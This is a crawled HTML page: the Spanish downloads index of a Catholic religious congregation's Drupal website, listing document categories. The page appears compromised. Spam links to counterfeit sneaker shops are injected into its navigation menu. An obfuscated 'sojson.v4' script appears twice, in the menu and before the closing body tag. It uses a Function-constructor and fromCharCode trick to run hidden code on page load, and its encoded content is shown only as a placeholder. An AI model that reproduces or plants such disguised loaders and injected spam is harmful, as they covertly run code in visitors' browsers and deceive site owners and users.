

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rcj.org/es/downloads
body_size: 6754
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/es/downloads" />
<link rel="shortlink" href="https://rcj.org/es/downloads" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/es/downloads" />
<meta property="og:title" content="Descargas" />
  <title>Descargas | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/es_k7AvPpXltPH9CGb7S6kassovfT2D7Whtxg8zaJDfRe4.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"es\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"SJYbb04CfGV302qBLUF4NVx51iQDcbwr1NHWgaKhsTY","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/es_k7AvPpXltPH9CGb7S6kassovfT2D7Whtxg8zaJDfRe4.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Desplegar","collapseText":"Plegar","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Desplegar","collapseText":"Plegar","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1768415971">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.fenua-environnement.com/facbcbtshop/de/p/superstar-h05658" title="" class="sf-depth-1">Kaufe Adidas SUPERSTAR - Mens adidas Cushioned II 3 Pack Quarter - H05658</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://rwdf.cra.wallonie.be/fr/fceefeshop/fashion/celebrity-style/donald-trump-kai-trump-adidas-golf-shoes-miniskirt-1203502538/" title="" class="sf-depth-1">adidas triple cq2472 shoes black friday coupon</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfebcenshop/adidas-adifc-orlando-pirates/" title="" class="sf-depth-1">stan smith nuud women black and blue jordan shoes - IetpShops - Adidas AdiFC Orlando Pirates</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebhcishop" title="" class="sf-depth-1">nike air max excee cork white dj1975 100</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebficshop" title="" class="sf-depth-1">adidas Yeezy 700 V3 Alvah Black H67799 Release Date Price</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbddshop" title="" class="sf-depth-1">air jordan 1 high og shadow 2.0 light smoke grey 555088 035</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/es" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/es/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/es/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/es/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="active-trail first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/es/downloads" title="" class="sf-depth-1 active">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/es/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/es/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/es/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Descargas                </h1>
                                                                                                                <div class="view view-downloads view-id-downloads view-display-id-page view-dom-id-caea6f0cb8ab87e30a0242a3f50717fa">
        
  
  
      <div class="view-content">
        <div class="views-responsive-grid views-responsive-grid-horizontal views-columns-3">
      <div class="row striped views-row-1 views-row-first">
      <div class="col-sm-12 col-md-4  views-column-1 views-column-first">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/150-del-rogate">150 Del Rogate</a></span>  </span>    </div>
      <div class="col-sm-12 col-md-4  views-column-2">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/adif">ADIF</a></span>  </span>    </div>
      <div class="col-sm-12 col-md-4  views-column-3 views-column-last">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/anno-di-san-giuseppe">Anno di San Giuseppe</a></span>  </span>    </div>
    </div>
      <div class="row striped views-row-2">
      <div class="col-sm-12 col-md-4  views-column-1 views-column-first">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/annuari">Annuari</a></span>  </span>    </div>
      <div class="col-sm-12 col-md-4  views-column-2">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/bollettino">Bollettino</a></span>  </span>    </div>
      <div class="col-sm-12 col-md-4  views-column-3 views-column-last">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/calendario-missioni-rog">Calendario MISSIONI ROG</a></span>  </span>    </div>
    </div>
      <div class="row striped views-row-3">
      <div class="col-sm-12 col-md-4  views-column-1 views-column-first">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/calendario-rog">Calendario Rog</a></span>  </span>    </div>
      <div class="col-sm-12 col-md-4  views-column-2">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/capitoli-generali">Capitoli Generali</a></span>  </span>    </div>
      <div class="col-sm-12 col-md-4  views-column-3 views-column-last">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/centenario-2027">Centenario 2027</a></span>  </span>    </div>
    </div>
      <div class="row striped views-row-4">
      <div class="col-sm-12 col-md-4  views-column-1 views-column-first">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/conferenza-24-settembre-2023">Conferenza - 24 Settembre 2023</a></span>  </span>    </div>
      <div class="col-sm-12 col-md-4  views-column-2">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/convegno-internazionale-2014">Convegno Internazionale 2014</a></span>  </span>    </div>
      <div class="col-sm-12 col-md-4  views-column-3 views-column-last">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/costituzioni-e-norme">Costituzioni e Norme</a></span>  </span>    </div>
    </div>
      <div class="row striped views-row-5">
      <div class="col-sm-12 col-md-4  views-column-1 views-column-first">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/documenti-attuali">DOCUMENTI  ATTUALI</a></span>  </span>    </div>
      <div class="col-sm-12 col-md-4  views-column-2">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/documenti-vari">Documenti Vari</a></span>  </span>    </div>
      <div class="col-sm-12 col-md-4  views-column-3 views-column-last">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/documenti-sussidii">Documenti, Sussidii</a></span>  </span>    </div>
    </div>
      <div class="row striped views-row-6">
      <div class="col-sm-12 col-md-4  views-column-1 views-column-first">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/economato">Economato</a></span>  </span>    </div>
      <div class="col-sm-12 col-md-4  views-column-2">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/formazione-permanente">Formazione permanente</a></span>  </span>    </div>
      <div class="col-sm-12 col-md-4  views-column-3 views-column-last">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/giornata-missionaria-rogazionista">Giornata Missionaria Rogazionista</a></span>  </span>    </div>
    </div>
      <div class="row striped views-row-7">
      <div class="col-sm-12 col-md-4  views-column-1 views-column-first">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/giornata-mondiale-di-preghiera-per-le-vocazioni">Giornata Mondiale di Preghiera per le Vocazioni</a></span>  </span>    </div>
      <div class="col-sm-12 col-md-4  views-column-2">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/grafica-audio">Grafica &amp; audio</a></span>  </span>    </div>
      <div class="col-sm-12 col-md-4  views-column-3 views-column-last">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/guide">Guide</a></span>  </span>    </div>
    </div>
      <div class="row striped views-row-8">
      <div class="col-sm-12 col-md-4  views-column-1 views-column-first">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/informazioni-rogazioniste">INFORMAZIONI ROGAZIONISTE</a></span>  </span>    </div>
      <div class="col-sm-12 col-md-4  views-column-2">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/lettere-circolari-del-padre-generale">LETTERE CIRCOLARI DEL PADRE GENERALE</a></span>  </span>    </div>
      <div class="col-sm-12 col-md-4  views-column-3 views-column-last">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/liturgia">Liturgia</a></span>  </span>    </div>
    </div>
      <div class="row striped views-row-9">
      <div class="col-sm-12 col-md-4  views-column-1 views-column-first">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/materiali-19-anni-di-canonizzazione">Materiali 19 anni di canonizzazione</a></span>  </span>    </div>
      <div class="col-sm-12 col-md-4  views-column-2">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/missioni-rog-onlus">Missioni Rog Onlus</a></span>  </span>    </div>
      <div class="col-sm-12 col-md-4  views-column-3 views-column-last">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/musica">musica</a></span>  </span>    </div>
    </div>
      <div class="row striped views-row-10 views-row-last">
      <div class="col-sm-12 col-md-4  views-column-1 views-column-first">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/patronato">Patronato</a></span>  </span>    </div>
      <div class="col-sm-12 col-md-4  views-column-2">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/sant-annibale1giugno">Sant Annibale1Giugno</a></span>  </span>    </div>
      <div class="col-sm-12 col-md-4  views-column-3 views-column-last">
        
  <span class="views-field views-field-name">        <span class="field-content striped"><a href="/es/downloads/storia-della-congregazione">STORIA DELLA CONGREGAZIONE</a></span>  </span>    </div>
    </div>
    </div>
    </div>
  
      <h2 class="element-invisible">Páginas</h2><div class="item-list"><ul class="pager"><li class="pager-current first">1</li>
<li class="pager-item"><a title="Ir a la página 2" href="/es/downloads?page=1">2</a></li>
<li class="pager-next"><a title="Ir a la página siguiente" href="/es/downloads?page=1">siguiente ›</a></li>
<li class="pager-last last"><a title="Ir a la última página" href="/es/downloads?page=1">última »</a></li>
</ul></div>  
  
  
  
  
</div>        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-c529b6f5de7707baf2443acf30b2522e">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1768415971" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='8734d'></span></body>
</html>
